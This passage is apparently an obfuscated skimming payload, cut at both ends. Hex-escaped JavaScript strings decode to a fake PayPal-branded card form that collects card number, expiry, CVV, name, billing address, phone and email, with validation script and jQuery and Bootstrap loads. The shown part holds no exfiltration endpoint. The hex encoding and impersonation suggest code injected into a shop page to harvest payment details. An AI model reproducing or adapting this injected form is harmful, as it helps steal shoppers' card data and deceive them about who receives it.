x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x